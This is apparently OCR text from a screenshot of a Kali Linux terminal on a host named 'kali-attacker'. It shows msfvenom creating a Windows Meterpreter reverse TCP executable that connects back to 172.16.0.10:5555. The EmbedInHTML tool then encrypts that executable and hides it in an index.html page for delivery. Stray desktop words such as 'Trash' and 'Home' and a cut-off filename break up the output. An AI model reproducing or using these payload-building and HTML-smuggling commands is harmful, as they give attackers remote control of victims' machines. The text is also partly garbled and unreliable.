 1 2 3 4 4 1:27
root@kali-attacker: ~/tools/EmbedInHTML
File Actions Edit View Help
root@kali-attacker: ~/tools/EmbedInHTML × lmakonem@kali-attacker: ~ ×
Trash
┌──(root㉿kali-attacker)-[~/tools/EmbedInHTML]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.0.10 LPORT=5555 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Home
Final size of exe file: 7168 bytes
Saved as: reverse.exe
┌──(root㉿kali-attacker)-[~/tools/EmbedInHTML]
└─# python2 embedInHTML.py -k mysecretkey -f ./reverse.exe -o index.html
(kali㉿kali)-[~]
[*] File [./reverse.exe] successfully loaded !
[+] Encrypted input file with key [mysecretkey]
$
[*] File [output/index.html] successfully created !
┌──(root㉿kali-attacker)-[~/tools/EmbedInHTML]
└─# ls
inde
/tools/EmbedInHTML]